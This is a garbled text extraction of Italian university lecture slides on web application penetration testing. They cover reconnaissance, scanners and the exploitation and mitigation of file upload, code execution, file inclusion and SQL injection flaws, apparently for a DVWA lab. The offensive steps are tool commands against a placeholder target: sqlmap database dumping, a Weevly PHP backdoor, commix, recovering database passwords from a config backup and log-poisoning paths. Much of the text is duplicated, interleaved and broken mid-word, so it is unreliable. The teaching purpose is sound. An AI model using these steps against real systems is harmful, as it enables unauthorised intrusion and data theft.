

## **Penetration Testing**<br> **Penetration Testing**<br> **Penetration Testing**

#### Corso di Tecnologie per la sicurezza informatica

Metodologie e Simulazione di Attacchi Web App er la sicurezza informatica<br>: 100 Testing<br>lazione di Attacchi Web App<br>terza parte - 20 marzo 2019<br>Vincenzo Calabrò Vincenzo Calabrò

# Web Penetration Testing



#### What is a Web application?

- Computer with OS and some servers. (Apache, MySQL, etc.)
- Contains web application.
- Web application is executed here and not on the client's machine

#### How to hack a Website?

- An application  $\longrightarrow$  web application installed on a computer bentesting
- Computer uses an OS  $\rightarrow$  server side + other applications attacks
- Managed by humans  $\rightarrow$  client side
- 
- - attacks



# OWASP Top 10 – 2017



## The Ten Most Critical Web Application Security Risks OWASP\_Top\_10-2017\_(en).pdf Security web tools UWASP 10P 10 - 2017<br>The Ten Most Critical Web Applic<br>OWASP\_Top\_10-2017\_(en).pdf<br>E' un documento,<br>redatto dall'OWASP<br>(Open Web Application Broken Auth<br>Security Proiect). per

E' un documento, (Open Web Application Security Project), per The Ten Most Critical Web Application<br>
CWASP\_Top\_10-2017\_(en).pdf<br>
E' un documento,<br>
redatto dall'OWASP<br>
(Open Web Application<br>
Security Project), per<br>
sensibilizzare la comunità<br>
degli sviluppatori sul tema<br>
della sicurez **OWASP\_Top\_10-2017\_(en).pdf**<br>
E' un documento,<br>
redatto dall'OWASP<br>
(Open Web Application<br>
Security Project), per<br>
sensibilizzare la comunità<br>
degli sviluppatori sul tema<br>
della sicurezza delle<br>
applicatione web.<br>
Therefor E' un documento,<br>
redatto dall'OWASP Cross-Site Se<br>
(Open Web Application<br>
Security Project), per Insecure Direct Cross-Site Reque<br>
degli sviluppatori sul tema<br>
della sicurezza delle Failure to Rest<br>
applicazione web. Insu E' un documento,<br>
redatto dall'OWASP<br>
(Open Web Application<br>
Security Project), per<br>
sensibilizzare la comunità<br>
degli sviluppatori sul tema<br>
della sicurezza delle<br>
applicazione web.<br>
This american of the security<br>
This am



# Web Penetration Testing



#### This course will focus on web application penetration testing.

- Gathering Information
- Discover, Exploit & Protect
	- File Upload Vulnerabilities
	- Code Execution Vulnerabilities
	- Local File Inclusion Vulnerabilities
	- Remote File Inclusion Vulnerabilities
	- SQL Injection Vulnerabilities
	- Cross Site Scripting (XSS) Vulnerabilities
	- Insecure Session Management
	- Brute Force & Dictionary Attack
	- Discovery Vulnerabilities using Zap
- Post Exploitation

#### Lab Schema Virtuale







## Information Gathering **formation Gathering**<br>
• Morrow Cathering<br>
• Whois lookup – find info about the owner of the target<br>
• Netcraft Site Report - Shows technologies used on the target<br>
• Netcraft Site Report - Shows technologies used on the t **formation Gathering**<br> **Example 31 Address.**<br>
Shows technologies used.<br>
• Whois lookup - find info about the owner of the target<br>
• Netcraft Site Report - Shows technologies used on the target<br> **•** One server can serve a n

- IP address.
- Domain name info.
	-
- Technologies used.
	-
- Other websites on the same server.
	- One server can serve a number of websites
	-
- DNS records.
- <sup>Mo</sup>dite<br>
 Whois lookup find info about the owner of the target<br>
 Whois lookup find info about the owner of the target<br>
 Netcraft Site Report Shows technologies used on the target<br>
 One server can serve a number • Whois lookup - find info about the owner of the target<br>• Whois lookup - find info about the owner of the target<br>• Netcraft Site Report - Shows technologies used on the target<br>ther websites on the same server.<br>• One serve
- Whois lookup find info about the owner of the target<br>• Technologies used.<br>• Netcraft Site Report Shows technologies used on the target<br>• Other websites on the same server.<br>• One server can serve a number of websites<br>



## Tools per l'Enumeration del Web Content Tools per l'Enumeration del Web<br>Content<br>Dirb [http://dirb.sourceforge.net/]<br>• è un web scanner che scopre le pagine/dir stan<br>> dirb http://ip\_target/



ES. 37

Dirb [http://dirb.sourceforge.net/]

- è un web scanner che scopre le pagine/dir standard. e in the property interaction of the scopie le pagine/dir standard<br>
Solid http://ip\_target/<br>
DirBuster [https://www.owasp.org/index.php/Category:0WASP\_DirBuster\_Project/]<br>
Let un Web server directory di tipo brute-forcer.<br>
- 

DirBuster [https://www.owasp.org/index.php/Category:OWASP\_DirBuster\_Project/]

- è un Web server directory di tipo brute-forcer.
- > dirbuster
- Nmap
- 

# Vulnerability Analysis: Active

#### Web Application Scanner

- Uniscan [http://sourceforge.net/projects/uniscan/] Test Remote and Local File Include, Remote Command Execution **Vulnerability Analysis: Active<br>eb Application Scanner<br>Jn<b>iscan** [http://sourceforge.net/projects/uniscan<br>Test Remote and Local File Include, Remote Comman<br>uniscan -u http://ip\_target/ -qweds
- Nikto [https://cirt.net/Nikto2] Web server scanner for vulnerability b Application Scanner<br> **niscan** [http://sourceforge.net/proje<br>
st Remote and Local File Include, Reme<br>
uniscan -u http://ip\_target/ -qweds<br> **ikto [https://cirt.net/Nikto2]**<br>
eb server scanner for vulnerability<br>
nikto --url b Application Scanner<br> **niscan** [http://sourceforge.net/projects/ust Remote and Local File Include, Remote C<br>
uniscan -u http://ip\_target/ -qweds<br> **ikto [https://cirt.net/Nikto2]**<br>
eb server scanner for vulnerability<br>
nikt remote and Local File Include, Remote Command<br>
uniscan -u http://ip\_target/ -qweds<br> **ikto [https://cirt.net/Nikto2]**<br>
eb server scanner for vulnerability<br>
nikto -- url http://ip\_target<br>
m**ap**<br>
nmap --script vuln ip\_target
- Nmap
	-



## **Vulnerability Analysis: Active** Vulnerability Analysis: Active<br>• nikto –host http://ip\_target/dvwa<br>• Scopriamo che la versione di web server è sca<br>• La vulnerabilità OSVDB-877 consente di scopr

- -
- Scopriamo che la versione di web server è scaduta Valinerability Analysis: Active<br>
Valies (Conserved and the server of scaluta<br>
• Scopriamo che la versione di web server è scaluta<br>
• La vulnerabilità OSVDB-877 consente di scoprire la<br>
• La vulnerabilità OSVDB-877 consente versione del webserver e s.o. attraverso il banner<br>versione del webserver e s.o. attraverso il banner<br>existent in the versione del webserver e s.o. attraverso il banner<br>versione del webserver e s.o. attraverso il banner<br>ex **erability Analysis: Active<br>o -host http://ip\_target/dvwa<br>copriamo che la versione di web server è sca<br>a vulnerabilità OSVDB-877 consente di scopri<br>ersione del webserver e s.o. attraverso il bar<br>• Es. telnet ip\_target 80<br>•** Vulnerability Analysis: Active<br>
• nikto -host http://ip\_target/dvwa<br>
• Scopriamo che la versione di web server è scaduta<br>
• La vulnerabilità OSVDB-877 consente di scoprire la<br>
• La versione del webserver e s.o. attraverso
	-
	-
- La vulnerabilità OSVDB-3268 consente di visualizzare il contenuto di una directory - Copriamo che la versione di web server è scaduta<br>
a vulnerabilità OSVDB-877 consente di scoprire la<br>
ersione del webserver e s.o. attraverso il banner<br>
• Es. telnet ip\_target 80<br>
• Get index.html<br>
a vulnerabilità OSVDB-3 versione del webserver e s.o. attraverso il banner<br>
• Es. telnet ip\_target 80<br>
• Get index.html<br>
• La vulnerabilità OSVDB-3268 consente di visualizzare il<br>
contenuto di una directory<br>
• Es. browser su http://ip\_target/dwna
	- Es. browser su http://ip\_target/dwna/config/
	-
	- Aggiungiamo  $\sim$  a config.inc.php $\sim$
	- E scopriamo le password del db
- 



# Vulnerability Analysis: Active

#### Web Application Scanner

- Sqlmap [http://sqlmap.org/] Detecting and exploiting SQL injection flaws and taking over of database Vulnerability Analysis: Active<br>
b Application Scanner<br>
p Application Scanner<br>
p (Imap [http://sqlmap.org/]<br>
etecting and exploiting SQL injection flaws and taking over of<br>
sqlmap -u "http://ip\_target/dvwa/?id=1" --dbs<br>
psc b Application Scanner<br>
property (1990)<br>
property (1991)<br>
property and exploiting SQL injection flaws and taking over c<br>
sqlmap -u "http://ip\_target/dvwa/?id=1" --dbs<br> **pscan** [http://wpscan.org/]<br>
property wpscan -url http Sqlmap [http://sqlmap.org/]<br>Detecting and exploiting SQL injection flaws and takin<br>sqlmap -u "http://ip\_target/dvwa/?id=1" --dbs<br>Wpscan [http://wpscan.org/]<br>WordPress vulnerability scanner<br>wpscan -url http://ip\_target -enu
- Wpscan [http://wpscan.org/] WordPress vulnerability scanner etecting and exploiting SQL injection flaws<br>sqlmap -u "http://ip\_target/dvwa/?id=1" -<br>**'pscan** [http://wpscan.org/]<br>ordPress vulnerability scanner<br>wpscan -url http://ip\_target -enumerate u<br>**pomscan** [https://www.owasp.org/
- Joomscan [https://www.owasp.org/]

# Vulnerability Analysis: Passive



Vulnerability Analysis: Passive Proxy server: consente di analizzare il traffico e di simulare attacchi Vulnerability Analysis: Passive<br>
Burp Suite - Portswigger (www.portswigger.net)<br>
Proxy server: consente di analizzare il traffico e di simulare attacchi<br>
BeEF Framework (beefproject.com)<br>
The Browser Exploitation Framework Vulnerability Analysis: Passive<br>
The Browser Exploitation Framework – Testa le vulnerabilità del browser (consente di analizzare il traffico e di simulare attacchi<br>
The Browser Exploitation Framework - Testa le vulnerabili P0f (lcamtuf.coredump.cx/p0f3/releases/) Passive OS fingerprinting Wireshark (www.wireshark.org) Consente di catturare ed analizzare il traffico di rete e software Tcpdump (www.tcpdump.org) The Browser Exploitation Framework - Testa le vulnerabili<sup>:</sup><br>
(lcamtuf.coredump.cx/p0f3/releases/)<br>
Passive OS fingerprinting<br> **:eshark** (www.wireshark.org)<br>
Consente di catturare ed analizzare il traffico di rete e sot<br>



## Exploitation: File Upload Vulns Exploitation: File Upload Vulns<br>Exploitation:<br>FILE UPLOAD VULNS<br>• Simple type of vulnerabilities<br>• Allow user to upload executable files such as php<br>Upload a php shell or backdoor, ex: weevly generate [passwd<br>• Hoload gene

## Exploitation: FILE UPLOAD VULNS loitation:<br> **E UPLOAD VULNS**<br>
• Simple type of vulnerabilities<br>
• Allow user to upload executable filo<br>
oad a php shell or backdoor, ex<br>
1. Generate backdoor<br>
2. Upload generated file<br>
3. Connect to it<br>
4 Find out how to u

- Simple type of vulnerabilities
- Allow user to upload executable files such as php
- 1. Generate backdoor **1. General Connect to it**<br>
1. Generate backdoor **CONDITY SUPPLOAD VULNS**<br>
1. Generate backdoor **2.** Weevly generate [password] [file]<br>
2. Upload generated file<br>
2. Connect to it **E UPLOAD VULNS**<br>
• Simple type of vulnerabilities<br>
• Allow user to upload executable files such as php<br>
oad a php shell or backdoor, ex: weevly<br>
1. Generate backdoor<br>
2. Upload generated file<br>
3. Connect to it E UPLOAD VULNS<br>
• Simple type of vulnerabilities<br>
• Allow user to upload executable files such as php<br>
oad a php shell or backdoor, ex: weevly<br>
1. Generate backdoor<br>
2. Upload generated file<br>
3. Connect to it
	-
	-
	-
	-

- 
- 

#### Exploitation: File Upload Vulns

#### INTERCEPTING REQUESTS HTTP Requests: GET & POST

#### Basic Information Flow

- User clicks on a link
- HTML website generates a request (Client Side)
- Request is sent to the server
- Server performs the request (Server Side)
- Sends response back





**Serve** 

ES. 40

**Request Lir HTTP Headers** 

**HTTP** Request

**HTTP Response Status Line** 

> **Headers** Content

**Browse** 



ES. 41

### Mitigation: File Upload Vulns Nitigation: File Upload Vulns<br>
E UPLOAD VULNS<br>
1. Never allow user to upload executables (php, exe, ...)<br>
2. Check the file type AND the file extention.<br>
3. Analyse the uploaded file itself, recreate it and rename it. **Aitigation: File Upload Vulns<br>igation:**<br>E UPLOAD VULNS<br>1. Never allow user to upload executables (php, exe, ...)<br>2. Check the file type AND the file extention.<br>3. Analyse the uploaded file itself, recreate it and renam **Solutify Solution:** File Upload Vulns<br> **E** UPLOAD VULNS<br>
1. Never allow user to upload executables (php, exe, ...)<br>
2. Check the file type AND the file extention.<br>
3. Analyse the uploaded file itself, recreate it and rena

#### Mitigation:

#### FILE UPLOAD VULNS

- 
- 
- 

## Exploitation: Code Execution Vulns **Ploitation: Code Execution Vulns**<br> **Profile and any filtrary of the secure of commands.**<br>
• Allow an attacker to execute OS commands.<br>
• Windows or Linux commands.<br>
• Can be used to get a reverse shell.<br>
• Or upload any f

#### Exploitation:

#### CODE EXECUTION VULNS

- Allow an attacker to execute OS commands.
- Windows or Linux commands.
- Can be used to get a reverse shell.
- 
- Code execution commands attached in the resources vertican:<br>
DE EXECUTION VULNS<br>
• Allow an attacker to execute OS commands.<br>
• Windows or Linux commands.<br>
• Can be used to get a reverse shell.<br>
• Or upload any file using wget command.<br>
• Code execution commands attached **VULNS**<br>
r to execute OS commands.<br>
x commands.<br>
et a reverse shell.<br>
e using wget command.<br>
commands attached in the resources<br>
commix -h<br>
commix -u «url»
- 



## Mitigation: Code Execution Vulns **Example 18 Concedition Set of the Concedition Set of the Set of the Concedition Set on**<br> **PECACUTION VULNS**<br>
• Don't use dangerous functions.<br>
• Filter use input before execution.<br>
• E.g. ip address (nnn.nnn.nnn.nnn) Figation: Code Execution Vulns<br>
Execution:<br>
DE EXECUTION VULNS<br>
For the dangerous functions.<br>
Filter use input before execution.<br>
Filter use input before execution.<br>
Filter use ip address (nnn.nnn.nnn.nnn) **ation: Code Execution Vuln:**<br>-ion:<br>EXECUTION VULNS<br>pn't use dangerous functions.<br>Iter use input before execution.<br>• E.g. ip address (nnn.nnn.nnn.nnn)

ES. 43

#### Mitigation: CODE EXECUTION VULNS

- 
- -

#### Exploitation: Local File Inclusion

#### Exploitation:

#### LOCAL FILE INCLUSION

- Allows an attacker read ANY file on the same server.
- Access files outside www directory.

#### SHELL FROM LOCAL FILE INCLUSIONE

- Try to inject code into readable files
- Ex:
	- /proc/self/environ
	- /var/log/auth.log
	- /var/log/apache2/access.log

### ES. 44



## Exploitation: Remote File Inclusion • Store php files on other server as .txt Alternative php files on other server as .txt Alternative in the current server.<br>• Store php files from other servers on the current server.<br>• Store php files on other server as .t **Didication: Remote File Inclus**<br>Finalistation:<br>**AOTE FILE INCLUSION**<br>• Similar to local file inclusion.<br>• But allows an attacker read ANY file from ANY ser<br>• Execute php files from other server as .txt<br>• Store php files o

#### Exploitation:

#### REMOTE FILE INCLUSION

- Similar to local file inclusion.
- But allows an attacker read ANY file from ANY server.
- 



## Mitigation: File Inclusion Vulns Mitigation: File Inclusion Vulns<br>Mitigation:<br>FILE INCLUSION VULNS<br>1. Prevent remove file inclusion

## Mitigation: FILE INCLUSION VULNS Wittigation: The Metasion Vatilis<br>2. Prevent remove file inclusion<br>2. Prevent remove file inclusion<br>2. Prevent local file inclusione<br>2. Prevent local file inclusione<br>3. Use static file inclusion

- - Disable allow\_url\_fopen
	- Disable allow\_url\_include
- - Use static file inclusion

